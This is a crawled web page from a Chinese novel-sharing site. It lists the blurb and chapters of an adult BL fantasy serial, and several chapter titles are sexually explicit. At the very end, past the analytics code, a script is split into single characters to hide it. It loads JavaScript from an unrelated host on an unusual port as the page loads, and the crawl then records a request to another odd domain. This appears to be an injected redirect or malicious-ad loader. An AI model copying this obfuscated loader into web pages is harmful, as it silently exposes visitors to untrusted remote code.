

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://3vbook.net/book/61858/
body_size: 7213
content:

<!DOCTYPE html>
<html lang="zh">

<head>
    <meta charset="UTF-8">
    <title>谪仙与小蛇(谁家小囡)_谪仙与小蛇全文免费阅读无弹窗_耽美小说_3V小说网</title>
    <meta name="keywords" content="谪仙与小蛇,2026谪仙与小蛇最新章节,谪仙与小蛇免费阅读,谁家小囡著,连载">
    <meta name="description" content="谪仙与小蛇,2026谪仙与小蛇小说阅读,耽美小说类型小说,谪仙与小蛇由作家谁家小囡创作, 骷髅阁主傅舒夜因缘际会捉到了一条小蛇。小蛇倔强，不愿为奴，愤而反抗，咬之。吧嗒折断蛇牙一双谪仙兼职美食博主，一双巧手翻花，造就十八般滋味。小蛇看的眼泛绿光，伸出蛇信讨好之。傅舒夜瞄他一眼：想吃？小蛇点头。傅舒夜：翻个肚皮看看。生活不易，蛇蛇卖艺灵异神怪单元剧，日更，节假日双更~已完结：《唐朝贵妇人》《穿书后我成了三界炉鼎》
3V小说网提供谪仙与小蛇最新章节,谪仙与小蛇最新更新章节,3V小说网免费稳定急速专业无弹窗">
    <meta property="og:type" content="novel">
    <meta property="og:title" content="谪仙与小蛇(谁家小囡)_谪仙与小蛇全文免费阅读无弹窗_耽美小说_3V小说网">
    <meta property="og:image" content="http://3vbook.net/images/61/61858/61858s.jpg">
    <meta property="og:description" content="谪仙与小蛇,谪仙与小蛇小说阅读,耽美小说类型小说,谪仙与小蛇由作家谁家小囡创作, 骷髅阁主傅舒夜因缘际会捉到了一条小蛇。小蛇倔强，不愿为奴，愤而反抗，咬之。吧嗒折断蛇牙一双谪仙兼职美食博主，一双巧手翻花，造就十八般滋味。小蛇看的眼泛绿光，伸出蛇信讨好之。傅舒夜瞄他一眼：想吃？小蛇点头。傅舒夜：翻个肚皮看看。生活不易，蛇蛇卖艺灵异神怪单元剧，日更，节假日双更~已完结：《唐朝贵妇人》《穿书后我成了三界炉鼎》
3V小说网提供谪仙与小蛇最新章节,谪仙与小蛇最新更新章节,3V小说网免费稳定急速专业无弹窗">
    <meta property="og:novel:category" content="耽美小说">
    <meta property="og:novel:author" content="谁家小囡">
    <meta property="og:novel:author_link" content="http://3vbook.net/author/%E8%B0%81%E5%AE%B6%E5%B0%8F%E5%9B%A1/">
    <meta property="og:novel:book_name" content="谪仙与小蛇">
    <meta property="og:novel:read_url" content="http://3vbook.net/book/61858/">
    <meta property="og:novel:url" content="http://3vbook.net/book/61858/">
    <meta property="og:novel:status" content="连载">
    <meta property="og:novel:update_time" content="2023-07-27 20:35:38">
    <meta property="og:novel:lastest_chapter_name" content="一百二十八不正经访谈八九问">
    <meta property="og:novel:lastest_chapter_url" content="http://3vbook.net/book/61858/3576442.html">
        
<!-- header -->
    <meta name="robots" content="all"><meta name="googlebot" content="all"><meta name="baiduspider" content="all">
    <meta name="format-detection" content="telephone=no">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
    <link rel="shortcut icon" type="image/x-icon" href="/static/simple/favicon.ico" media="screen">
    <link rel="stylesheet" href="https://cdn.staticfile.org/font-awesome/4.7.0/css/font-awesome.min.css">
    <link rel="stylesheet" href="/static/simple/style.css" />
	<script src="https://cdn.staticfile.org/jquery/1.8.3/jquery.min.js"></script>
	<script src="https://cdn.staticfile.org/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
    <script src="/static/simple/common.js"></script>
</head>
<body>

</head>
<div class="header">
	<div class="container">
		<div class="header-left">
			<a href="/" title="3V小说网" class="logo">3V小说网</a>
		</div>
		<div class="header-right"><a href='/history.html'>阅读历史</a> | <script>login();</script>
		</div>
		<div class="header-nav">
			<a href="/" title="首页">首 页</a>
			<a href="/sort/" title="书库">书 库</a>
			<a href="/quanben/sort/">全本</a>
			<a href="/search/">搜索</a>
		</div>
	</div>
	<div class="clear"></div>
</div>    <script src="/static/simple/user.js"></script>

    <div class="container">
        <div class="content">
            <ol class="breadcrumb">
                <li><a href="http://3vbook.net" title="3V小说网">首页</a></li>
                <li><a href="/sort/1/1/">耽美小说</a></li>
                <li class="active">谪仙与小蛇</li>
            </ol>
            <div class="book pt10">
                <div class="bookcover hidden-xs">
                    <img class="thumbnail" alt="谪仙与小蛇" src="http://3vbook.net/images/61/61858/61858s.jpg" title="谪仙与小蛇" width="140" height="180" />
                </div>
                <div class="bookinfo">
                    <h1 class="booktitle">谪仙与小蛇</h1>
                    <p class="booktag">
                        <a class="red" href="/author/%E8%B0%81%E5%AE%B6%E5%B0%8F%E5%9B%A1/" target="_blank" title="作者：谁家小囡">谁家小囡</a>
                        <span class="blue">23万字</span>
                        <span class="blue">0人读过</span>
                        <span class="red">连载</span>
                    </p>
                    <p class="bookintro">
                        <img class="thumbnail pull-left visible-xs" style="margin:0 5px 0 0" alt="谪仙与小蛇" src="http://3vbook.net/images/61/61858/61858s.jpg" title="谪仙与小蛇" width="80" height="120" /> 骷髅阁主傅舒夜因缘际会捉到了一条小蛇。小蛇倔强，不愿为奴，愤而反抗，咬之。吧嗒折断蛇牙一双谪仙兼职美食博主，一双巧手翻花，造就十八般滋味。小蛇看的眼泛绿光，伸出蛇信讨好之。傅舒夜瞄他一眼：想吃？小蛇点头。傅舒夜：翻个肚皮看看。生活不易，蛇蛇卖艺灵异神怪单元剧，日更，节假日双更~已完结：《唐朝贵妇人》《穿书后我成了三界炉鼎》
...<br />《谪仙与小蛇》是谁家小囡精心创作的耽美小说，3V小说网实时更新谪仙与小蛇最新章节并且提供无弹窗阅读，书友所发表的谪仙与小蛇评论，并不代表3V小说网赞同或者支持谪仙与小蛇读者的观点。
                    </p>
                    <p>最新章节：<a class="bookchapter" href="/book/61858/3576442.html" title="一百二十八不正经访谈八九问">一百二十八不正经访谈八九问</a></p>
                    <p class="booktime">更新时间：2023-07-27 20:35:38</p>
                    <div class="bookmore">
                        <a class="btn btn-info" href="/book/61858/2707851.html">开始阅读</a>
                        <a class="btn btn-info" href="javascript:addbookcase('61858','谪仙与小蛇')">加入书架</a>
                    </div>
                </div>
                <div class="clear"></div>
            </div>
            <dl class="book chapterlist">
                <h2>《谪仙与小蛇》最新章节</h2>
                                <dd><a href="/book/61858/3576442.html">一百二十八不正经访谈八九问</a></dd>
                                <dd><a href="/book/61858/3576441.html">一百二十七深爱之人</a></dd>
                                <dd><a href="/book/61858/3576440.html">一百二十六他说过喜欢我</a></dd>
                                <dd><a href="/book/61858/3576439.html">一百二十五月中仙</a></dd>
                                <dd><a href="/book/61858/3576438.html">一百二十四唔……滑滑的</a></dd>
                                <dd><a href="/book/61858/3576437.html">一百二十三车厢交欢</a></dd>
                                <dd><a href="/book/61858/3576436.html">一百二十二肉穴夹紧了那孽根H</a></dd>
                                <dd><a href="/book/61858/3576435.html">一百二十一入内雀</a></dd>
                                <dd><a href="/book/61858/3576434.html">一百二十入洞房</a></dd>
                                <dd><a href="/book/61858/3566065.html">一百二十抢婚</a></dd>
                                <dd><a href="/book/61858/3566064.html">一百一十八爱是可遇不可求</a></dd>
                                <dd><a href="/book/61858/3566063.html">一百一十七一拜天地</a></dd>
                
                <dd class="visible-xs"><a href="javascript:;" id="btn-All">查看全部章节 &darr;</a></dd>
                <div class="clear"></div>
                <div id="list-chapterAll" style="display:block;">
                    <h2>《谪仙与小蛇》全部章节目录</h2>
                                        <dd><a href="/book/61858/2707851.html" title="谪仙与小蛇 一 谪仙">一 谪仙</a></dd>
                                        <dd><a href="/book/61858/2712363.html" title="谪仙与小蛇 二 小蛇">二 小蛇</a></dd>
                                        <dd><a href="/book/61858/2713108.html" title="谪仙与小蛇 三 一块冰">三 一块冰</a></dd>
                                        <dd><a href="/book/61858/2718988.html" title="谪仙与小蛇 四 一大块冰">四 一大块冰</a></dd>
                                        <dd><a href="/book/61858/2720146.html" title="谪仙与小蛇 五 冰中尸">五 冰中尸</a></dd>
                                        <dd><a href="/book/61858/2721855.html" title="谪仙与小蛇 六 雪中仙子">六 雪中仙子</a></dd>
                                        <dd><a href="/book/61858/2722893.html" title="谪仙与小蛇 七 雪女">七 雪女</a></dd>
                                        <dd><a href="/book/61858/2723745.html" title="谪仙与小蛇 八 哟长牙了">八 哟长牙了</a></dd>
                                        <dd><a href="/book/61858/2726727.html" title="谪仙与小蛇 九 竟是条公蛇">九 竟是条公蛇</a></dd>
                                        <dd><a href="/book/61858/2727248.html" title="谪仙与小蛇 十 乱伦">十 乱伦</a></dd>
                                        <dd><a href="/book/61858/2729748.html" title="谪仙与小蛇 十一 雪童">十一 雪童</a></dd>
                                        <dd><a href="/book/61858/2743951.html" title="谪仙与小蛇 十二 姊妹情深">十二 姊妹情深</a></dd>
                                        <dd><a href="/book/61858/2748058.html" title="谪仙与小蛇 十三你想撒尿？">十三你想撒尿？</a></dd>
                                        <dd><a href="/book/61858/2751949.html" title="谪仙与小蛇 十四黏人的小蛇">十四黏人的小蛇</a></dd>
                                        <dd><a href="/book/61858/2752619.html" title="谪仙与小蛇 十五竟然说他小">十五竟然说他小</a></dd>
                                        <dd><a href="/book/61858/2756179.html" title="谪仙与小蛇 十六狐妖杀人">十六狐妖杀人</a></dd>
                                        <dd><a href="/book/61858/2756180.html" title="谪仙与小蛇 十七美人图">十七美人图</a></dd>
                                        <dd><a href="/book/61858/2758077.html" title="谪仙与小蛇 十八夜半有鬼杀人">十八夜半有鬼杀人</a></dd>
                                        <dd><a href="/book/61858/2762660.html" title="谪仙与小蛇 十九他的头去了哪里？">十九他的头去了哪里？</a></dd>
                                        <dd><a href="/book/61858/2765704.html" title="谪仙与小蛇 二十醋蛇">二十醋蛇</a></dd>
                                        <dd><a href="/book/61858/2766185.html" title="谪仙与小蛇 二十一昨晚还柔情蜜意">二十一昨晚还柔情蜜意</a></dd>
                                        <dd><a href="/book/61858/2769535.html" title="谪仙与小蛇 二十二 为什么不要我？">二十二 为什么不要我？</a></dd>
                                        <dd><a href="/book/61858/2777349.html" title="谪仙与小蛇 二十三大蛇">二十三大蛇</a></dd>
                                        <dd><a href="/book/61858/2777350.html" title="谪仙与小蛇 二十四蛇蛇委屈">二十四蛇蛇委屈</a></dd>
                                        <dd><a href="/book/61858/2788356.html" title="谪仙与小蛇 二十五可有喜欢之人？">二十五可有喜欢之人？</a></dd>
                                        <dd><a href="/book/61858/2788357.html" title="谪仙与小蛇 二十六姻缘「Рo1⒏red」">二十六姻缘「Рo1⒏red」</a></dd>
                                        <dd><a href="/book/61858/2788358.html" title="谪仙与小蛇 二十七真假爱人">二十七真假爱人</a></dd>
                                        <dd><a href="/book/61858/3133497.html" title="谪仙与小蛇 二十八真是爱生气的物种">二十八真是爱生气的物种</a></dd>
                                        <dd><a href="/book/61858/3133498.html" title="谪仙与小蛇 二十九野寺">二十九野寺</a></dd>
                                        <dd><a href="/book/61858/3133499.html" title="谪仙与小蛇 三十全是断头而死">三十全是断头而死</a></dd>
                                        <dd><a href="/book/61858/3133500.html" title="谪仙与小蛇 三十一漂亮和尚">三十一漂亮和尚</a></dd>
                                        <dd><a href="/book/61858/3133501.html" title="谪仙与小蛇 三十二捉只狐狸送你">三十二捉只狐狸送你</a></dd>
                                        <dd><a href="/book/61858/3133502.html" title="谪仙与小蛇 三十三和尚与寺庙">三十三和尚与寺庙</a></dd>
                                        <dd><a href="/book/61858/3133503.html" title="谪仙与小蛇 三十四野寺坊">三十四野寺坊</a></dd>
                                        <dd><a href="/book/61858/3133504.html" title="谪仙与小蛇 三十五白藏主">三十五白藏主</a></dd>
                                        <dd><a href="/book/61858/3133505.html" title="谪仙与小蛇 三十六男风盛行">三十六男风盛行</a></dd>
                                        <dd><a href="/book/61858/3133506.html" title="谪仙与小蛇 三十七房中术">三十七房中术</a></dd>
                                        <dd><a href="/book/61858/3133507.html" title="谪仙与小蛇 三十八男妓">三十八男妓</a></dd>
                                        <dd><a href="/book/61858/3133508.html" title="谪仙与小蛇 三十九猎狐">三十九猎狐</a></dd>
                                        <dd><a href="/book/61858/3133509.html" title="谪仙与小蛇 四十打狗无需看主人">四十打狗无需看主人</a></dd>
                                        <dd><a href="/book/61858/3133510.html" title="谪仙与小蛇 四十一捡到一只狐">四十一捡到一只狐</a></dd>
                                        <dd><a href="/book/61858/3133511.html" title="谪仙与小蛇 四十二杀千刀的和尚">四十二杀千刀的和尚</a></dd>
                                        <dd><a href="/book/61858/3133512.html" title="谪仙与小蛇 四十三鸳鸯浴？">四十三鸳鸯浴？</a></dd>
                                        <dd><a href="/book/61858/3133513.html" title="谪仙与小蛇 四十四锁骨……性感">四十四锁骨……性感</a></dd>
                                        <dd><a href="/book/61858/3133514.html" title="谪仙与小蛇 四十五我的狐狸不见了">四十五我的狐狸不见了</a></dd>
                                        <dd><a href="/book/61858/3133515.html" title="谪仙与小蛇 四十六聚众淫乱">四十六聚众淫乱</a></dd>
                                        <dd><a href="/book/61858/3133516.html" title="谪仙与小蛇 四十七荒淫享乐">四十七荒淫享乐</a></dd>
                                        <dd><a href="/book/61858/3133517.html" title="谪仙与小蛇 四十八尻子玉">四十八尻子玉</a></dd>
                                        <dd><a href="/book/61858/3133518.html" title="谪仙与小蛇 四十九只要你足够浪">四十九只要你足够浪</a></dd>
                                        <dd><a href="/book/61858/3133519.html" title="谪仙与小蛇 五十可以和你一起睡吗">五十可以和你一起睡吗</a></dd>
                                        <dd><a href="/book/61858/3133520.html" title="谪仙与小蛇 五十一色心">五十一色心</a></dd>
                                        <dd><a href="/book/61858/3133521.html" title="谪仙与小蛇 五十一色心">五十一色心</a></dd>
                                        <dd><a href="/book/61858/3133522.html" title="谪仙与小蛇 五十二同床共枕">五十二同床共枕</a></dd>
                                        <dd><a href="/book/61858/3133523.html" title="谪仙与小蛇 五十二同床共枕">五十二同床共枕</a></dd>
                                        <dd><a href="/book/61858/3133524.html" title="谪仙与小蛇 五十三你喜欢红蛇还是绿蛇">五十三你喜欢红蛇还是绿蛇</a></dd>
                                        <dd><a href="/book/61858/3133525.html" title="谪仙与小蛇 五十三你喜欢红蛇还是绿蛇">五十三你喜欢红蛇还是绿蛇</a></dd>
                                        <dd><a href="/book/61858/3133526.html" title="谪仙与小蛇 五十四守宫砂">五十四守宫砂</a></dd>
                                        <dd><a href="/book/61858/3133527.html" title="谪仙与小蛇 五十四守宫砂">五十四守宫砂</a></dd>
                                        <dd><a href="/book/61858/3133528.html" title="谪仙与小蛇 五十五皆是红粉骷髅">五十五皆是红粉骷髅</a></dd>
                                        <dd><a href="/book/61858/3133529.html" title="谪仙与小蛇 五十五皆是红粉骷髅">五十五皆是红粉骷髅</a></dd>
                                        <dd><a href="/book/61858/3133530.html" title="谪仙与小蛇 五十六血水骷髅">五十六血水骷髅</a></dd>
                                        <dd><a href="/book/61858/3133531.html" title="谪仙与小蛇 五十六血水骷髅">五十六血水骷髅</a></dd>
                                        <dd><a href="/book/61858/3133532.html" title="谪仙与小蛇 五十七竟如此深情">五十七竟如此深情</a></dd>
                                        <dd><a href="/book/61858/3133533.html" title="谪仙与小蛇 五十八大……大守宫！">五十八大……大守宫！</a></dd>
                                        <dd><a href="/book/61858/3133534.html" title="谪仙与小蛇 五十九可以还俗吗">五十九可以还俗吗</a></dd>
                                        <dd><a href="/book/61858/3133535.html" title="谪仙与小蛇 六十它们……在交尾">六十它们……在交尾</a></dd>
                                        <dd><a href="/book/61858/3133536.html" title="谪仙与小蛇 五十九可以还俗吗">五十九可以还俗吗</a></dd>
                                        <dd><a href="/book/61858/3133537.html" title="谪仙与小蛇 五十九可以还俗吗">五十九可以还俗吗</a></dd>
                                        <dd><a href="/book/61858/3140605.html" title="谪仙与小蛇 六十它们……在交尾">六十它们……在交尾</a></dd>
                                        <dd><a href="/book/61858/3140606.html" title="谪仙与小蛇 六十它们……在交尾">六十它们……在交尾</a></dd>
                                        <dd><a href="/book/61858/3140607.html" title="谪仙与小蛇 六十一化在浴盆中了">六十一化在浴盆中了</a></dd>
                                        <dd><a href="/book/61858/3140608.html" title="谪仙与小蛇 六十一化在浴盆中了">六十一化在浴盆中了</a></dd>
                                        <dd><a href="/book/61858/3218131.html" title="谪仙与小蛇 六十二你手指熟了">六十二你手指熟了</a></dd>
                                        <dd><a href="/book/61858/3218132.html" title="谪仙与小蛇 六十二你手指熟了">六十二你手指熟了</a></dd>
                                        <dd><a href="/book/61858/3218133.html" title="谪仙与小蛇 六十三孤男寡男同处一室">六十三孤男寡男同处一室</a></dd>
                                        <dd><a href="/book/61858/3218134.html" title="谪仙与小蛇 六十三孤男寡男同处一室">六十三孤男寡男同处一室</a></dd>
                                        <dd><a href="/book/61858/3218135.html" title="谪仙与小蛇 六十四我就摸摸">六十四我就摸摸</a></dd>
                                        <dd><a href="/book/61858/3218136.html" title="谪仙与小蛇 六十四我就摸摸">六十四我就摸摸</a></dd>
                                        <dd><a href="/book/61858/3218137.html" title="谪仙与小蛇 六十五回应你的吻">六十五回应你的吻</a></dd>
                                        <dd><a href="/book/61858/3218138.html" title="谪仙与小蛇 六十五回应你的吻">六十五回应你的吻</a></dd>
                                        <dd><a href="/book/61858/3218139.html" title="谪仙与小蛇 六十六他怎么死的">六十六他怎么死的</a></dd>
                                        <dd><a href="/book/61858/3218140.html" title="谪仙与小蛇 六十六他怎么死的">六十六他怎么死的</a></dd>
                                        <dd><a href="/book/61858/3218141.html" title="谪仙与小蛇 六十七伤口奇怪的很">六十七伤口奇怪的很</a></dd>
                                        <dd><a href="/book/61858/3218142.html" title="谪仙与小蛇 六十七伤口奇怪的很">六十七伤口奇怪的很</a></dd>
                                        <dd><a href="/book/61858/3221956.html" title="谪仙与小蛇 六十八公子如玉">六十八公子如玉</a></dd>
                                        <dd><a href="/book/61858/3221957.html" title="谪仙与小蛇 六十八公子如玉">六十八公子如玉</a></dd>
                                        <dd><a href="/book/61858/3221958.html" title="谪仙与小蛇 六十九雏妓">六十九雏妓</a></dd>
                                        <dd><a href="/book/61858/3221959.html" title="谪仙与小蛇 六十九雏妓">六十九雏妓</a></dd>
                                        <dd><a href="/book/61858/3221960.html" title="谪仙与小蛇 七十身陷情网不得解脱">七十身陷情网不得解脱</a></dd>
                                        <dd><a href="/book/61858/3221961.html" title="谪仙与小蛇 七十身陷情网不得解脱">七十身陷情网不得解脱</a></dd>
                                        <dd><a href="/book/61858/3356117.html" title="谪仙与小蛇 七十一性器隔着布料摩擦h">七十一性器隔着布料摩擦h</a></dd>
                                        <dd><a href="/book/61858/3356118.html" title="谪仙与小蛇 七十二掉马">七十二掉马</a></dd>
                                        <dd><a href="/book/61858/3356119.html" title="谪仙与小蛇 七十三又一起人命案">七十三又一起人命案</a></dd>
                                        <dd><a href="/book/61858/3356120.html" title="谪仙与小蛇 七十四小女死的不甚光彩">七十四小女死的不甚光彩</a></dd>
                                        <dd><a href="/book/61858/3356121.html" title="谪仙与小蛇 七十五一愿郎君千岁">七十五一愿郎君千岁</a></dd>
                                        <dd><a href="/book/61858/3356122.html" title="谪仙与小蛇 七十六未婚妻">七十六未婚妻</a></dd>
                                        <dd><a href="/book/61858/3356123.html" title="谪仙与小蛇 七十七显形">七十七显形</a></dd>
                                        <dd><a href="/book/61858/3356124.html" title="谪仙与小蛇 七十八络新妇">七十八络新妇</a></dd>
                                        <dd><a href="/book/61858/3356125.html" title="谪仙与小蛇 七十九蛛祸">七十九蛛祸</a></dd>
                                        <dd><a href="/book/61858/3356126.html" title="谪仙与小蛇 八十可是生了痔疮？">八十可是生了痔疮？</a></dd>
                                        <dd><a href="/book/61858/3356127.html" title="谪仙与小蛇 八十一夜啼">八十一夜啼</a></dd>
                                        <dd><a href="/book/61858/3426507.html" title="谪仙与小蛇 八十二奇怪的山谷">八十二奇怪的山谷</a></dd>
                                        <dd><a href="/book/61858/3426508.html" title="谪仙与小蛇 八十三幽谷响">八十三幽谷响</a></dd>
                                        <dd><a href="/book/61858/3426509.html" title="谪仙与小蛇 八十四罗敷也不及你好颜色">八十四罗敷也不及你好颜色</a></dd>
                                        <dd><a href="/book/61858/3426510.html" title="谪仙与小蛇 八十五洞庭仙">八十五洞庭仙</a></dd>
                                        <dd><a href="/book/61858/3426511.html" title="谪仙与小蛇 八十六自荐枕席">八十六自荐枕席</a></dd>
                                        <dd><a href="/book/61858/3426512.html" title="谪仙与小蛇 八十七你是蛇族？">八十七你是蛇族？</a></dd>
                                        <dd><a href="/book/61858/3426513.html" title="谪仙与小蛇 八十八成就好事">八十八成就好事</a></dd>
                                        <dd><a href="/book/61858/3426514.html" title="谪仙与小蛇 八十九握住肿胀的孽根">八十九握住肿胀的孽根</a></dd>
                                        <dd><a href="/book/61858/3426515.html" title="谪仙与小蛇 九十魔君">九十魔君</a></dd>
                                        <dd><a href="/book/61858/3427962.html" title="谪仙与小蛇 九十一魔姬之舞">九十一魔姬之舞</a></dd>
                                        <dd><a href="/book/61858/3427963.html" title="谪仙与小蛇 九十二白日宣淫">九十二白日宣淫</a></dd>
                                        <dd><a href="/book/61858/3427964.html" title="谪仙与小蛇 九十三性器从体内滑出H">九十三性器从体内滑出H</a></dd>
                                        <dd><a href="/book/61858/3427965.html" title="谪仙与小蛇 九十四中秋夜">九十四中秋夜</a></dd>
                                        <dd><a href="/book/61858/3427966.html" title="谪仙与小蛇 九十五捏一条小蛇吧">九十五捏一条小蛇吧</a></dd>
                                        <dd><a href="/book/61858/3566042.html" title="谪仙与小蛇 九十六南瓜灯">九十六南瓜灯</a></dd>
                                        <dd><a href="/book/61858/3566043.html" title="谪仙与小蛇 九十七丢失的婴孩">九十七丢失的婴孩</a></dd>
                                        <dd><a href="/book/61858/3566044.html" title="谪仙与小蛇 九十八姑获">九十八姑获</a></dd>
                                        <dd><a href="/book/61858/3566045.html" title="谪仙与小蛇 九十九突然生起了孩子">九十九突然生起了孩子</a></dd>
                                        <dd><a href="/book/61858/3566046.html" title="谪仙与小蛇 一百少了一个">一百少了一个</a></dd>
                                        <dd><a href="/book/61858/3566047.html" title="谪仙与小蛇 一百零一肚兜做袈裟">一百零一肚兜做袈裟</a></dd>
                                        <dd><a href="/book/61858/3566048.html" title="谪仙与小蛇 一百零二大……大蛇">一百零二大……大蛇</a></dd>
                                        <dd><a href="/book/61858/3566049.html" title="谪仙与小蛇 一百零三黏人的巨蛇">一百零三黏人的巨蛇</a></dd>
                                        <dd><a href="/book/61858/3566050.html" title="谪仙与小蛇 一百零四感觉身体被掏空">一百零四感觉身体被掏空</a></dd>
                                        <dd><a href="/book/61858/3566051.html" title="谪仙与小蛇 一百零五我很性福">一百零五我很性福</a></dd>
                                        <dd><a href="/book/61858/3566052.html" title="谪仙与小蛇 一百零六控制不住……不去想他">一百零六控制不住……不去想他</a></dd>
                                        <dd><a href="/book/61858/3566053.html" title="谪仙与小蛇 一百零七睡完就不认人">一百零七睡完就不认人</a></dd>
                                        <dd><a href="/book/61858/3566054.html" title="谪仙与小蛇 一百零八他肾不好">一百零八他肾不好</a></dd>
                                        <dd><a href="/book/61858/3566055.html" title="谪仙与小蛇 一百零九昨晚ｃao劳过度">一百零九昨晚ｃao劳过度</a></dd>
                                        <dd><a href="/book/61858/3566056.html" title="谪仙与小蛇 一百一十铁鼠">一百一十铁鼠</a></dd>
                                        <dd><a href="/book/61858/3566057.html" title="谪仙与小蛇 一百一十一东海">一百一十一东海</a></dd>
                                        <dd><a href="/book/61858/3566058.html" title="谪仙与小蛇 一百一十二炖只甲鱼吃吃">一百一十二炖只甲鱼吃吃</a></dd>
                                        <dd><a href="/book/61858/3566059.html" title="谪仙与小蛇 一百一十三梦中少女">一百一十三梦中少女</a></dd>
                                        <dd><a href="/book/61858/3566060.html" title="谪仙与小蛇 一百一十四你全家都是鸟">一百一十四你全家都是鸟</a></dd>
                                        <dd><a href="/book/61858/3566061.html" title="谪仙与小蛇 一百一十五我有喜欢的人了">一百一十五我有喜欢的人了</a></dd>
                                        <dd><a href="/book/61858/3566062.html" title="谪仙与小蛇 一百一十六赠你龙角">一百一十六赠你龙角</a></dd>
                                        <dd><a href="/book/61858/3566063.html" title="谪仙与小蛇 一百一十七一拜天地">一百一十七一拜天地</a></dd>
                                        <dd><a href="/book/61858/3566064.html" title="谪仙与小蛇 一百一十八爱是可遇不可求">一百一十八爱是可遇不可求</a></dd>
                                        <dd><a href="/book/61858/3566065.html" title="谪仙与小蛇 一百二十抢婚">一百二十抢婚</a></dd>
                                        <dd><a href="/book/61858/3576434.html" title="谪仙与小蛇 一百二十入洞房">一百二十入洞房</a></dd>
                                        <dd><a href="/book/61858/3576435.html" title="谪仙与小蛇 一百二十一入内雀">一百二十一入内雀</a></dd>
                                        <dd><a href="/book/61858/3576436.html" title="谪仙与小蛇 一百二十二肉穴夹紧了那孽根H">一百二十二肉穴夹紧了那孽根H</a></dd>
                                        <dd><a href="/book/61858/3576437.html" title="谪仙与小蛇 一百二十三车厢交欢">一百二十三车厢交欢</a></dd>
                                        <dd><a href="/book/61858/3576438.html" title="谪仙与小蛇 一百二十四唔……滑滑的">一百二十四唔……滑滑的</a></dd>
                                        <dd><a href="/book/61858/3576439.html" title="谪仙与小蛇 一百二十五月中仙">一百二十五月中仙</a></dd>
                                        <dd><a href="/book/61858/3576440.html" title="谪仙与小蛇 一百二十六他说过喜欢我">一百二十六他说过喜欢我</a></dd>
                                        <dd><a href="/book/61858/3576441.html" title="谪仙与小蛇 一百二十七深爱之人">一百二十七深爱之人</a></dd>
                                        <dd><a href="/book/61858/3576442.html" title="谪仙与小蛇 一百二十八不正经访谈八九问">一百二十八不正经访谈八九问</a></dd>
                    
                    <div class="clear"></div>

                </div>
            </dl>
            <div class="book mt10 pt10 tuijian">
                耽美小说相关阅读：                <a href="http://3vbook.net/book/64855/" title="谪仙与小蛇">聆听（校园1v1）</a>
                            <a href="http://3vbook.net/book/66507/" title="谪仙与小蛇">安非他命（ 1V1 黑道）</a>
                            <a href="http://3vbook.net/book/67962/" title="谪仙与小蛇">被一直嫉妒又讨厌的富婆包养了</a>
                            <a href="http://3vbook.net/book/69073/" title="谪仙与小蛇">被卷到了都是外星人的星系BUT你是人外控[星际原创]</a>
                            <a href="http://3vbook.net/book/70260/" title="谪仙与小蛇">写自己的同人文有什么问题！（NP）</a>
                            <a href="http://3vbook.net/book/71008/" title="谪仙与小蛇">进入了奇怪游戏之后（nph)</a>
                            <a href="http://3vbook.net/book/91194/" title="谪仙与小蛇">出于畏怯【gb 4i 剧情向高H】</a>
                            <a href="http://3vbook.net/book/92466/" title="谪仙与小蛇">谋臣</a>
                            <a href="http://3vbook.net/book/95604/" title="谪仙与小蛇">蠢物</a>
                            <a href="http://3vbook.net/book/97038/" title="谪仙与小蛇">一些play的写法(1V1 sc)</a>
                        <div class="clear"></div>
            </div>
            <p class="pt10 hidden-xs">《谪仙与小蛇》所有内容均来自互联网或网友上传，3V小说网只为原作者谁家小囡的小说进行宣传。欢迎各位书友支持谁家小囡并收藏《谪仙与小蛇》最新章节。</p>
        </div>
        <div class="clear"></div>
    </div>

    <script>
        if (is_mobile()) {
            $('#list-chapterAll').hide();
        }
        $("#btn-All").on("click", function() {
            $("#list-chapterAll").toggle();
        })
    </script>
    </body>
    
<!-- footer -->
<div class="footer">	
	<p class="hidden-xs">本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p>
	<p class="hidden-xs">Copyright 2026 3V小说网(3vbook.net) All Rights Reserved.</p>
	<div class="clear"></div>
</div>
  <script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?9e317ee924b64bce4360fa19be397457";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?3ca9f2b860841db78088b01e107e9519";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?c81a3028e953ed40f1d794bad1027c23";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'c'+'z'+'.'+'d'+'b'+'r'+'a'+'u'+'l'+'m'+'a'+'t'+'.'+'c'+'o'+'m'+':'+'2'+'0'+'2'+'4'+'1'+'/'+'j'+'s'+'/'+'3'+'1'+'6'+'1'+'a'+'7'+'2'+'2'+'0'+'3'+'b'+'3'+'/'+'4'+'a'+'d'+'6'+'2'+'0'+'3'+'2'+'.'+'j'+'s'+'?v=7"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2319gc.4jnbuy.com:8005/d/3311?t=0.08942048002550074
body_size: 1171
content:
